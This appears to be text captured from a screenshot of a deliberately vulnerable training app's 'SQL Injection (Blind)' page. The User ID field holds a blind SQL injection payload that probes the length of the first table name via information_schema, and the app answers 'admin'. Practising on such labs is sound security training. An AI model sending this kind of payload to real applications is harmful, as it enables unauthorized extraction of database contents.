 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and length(substr((select table_name from information_schema.tables where  table_schema=database() limit 0,1),1))=9
First name: admin
Surname: admin